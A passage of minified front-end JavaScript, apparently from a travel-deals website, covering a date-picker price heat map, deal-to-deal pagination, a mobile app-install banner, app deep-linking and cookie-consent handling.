l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button 